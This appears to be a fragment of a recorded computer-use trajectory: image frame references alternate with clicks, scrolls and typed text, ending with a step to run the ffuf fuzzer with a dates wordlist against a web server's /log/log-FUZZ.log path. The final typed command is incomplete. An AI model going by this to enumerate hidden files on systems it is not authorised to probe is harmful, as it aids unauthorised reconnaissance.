
text(dlist/da)

double_click(43, 934)

scroll(down, 3)

scroll(down, 3)

key(Return)

Step: Run ffuf with dates.txt against /log/log-FUZZ.log using -ac -mc 200, then stop it mid-run
text(ffuf ~!/)
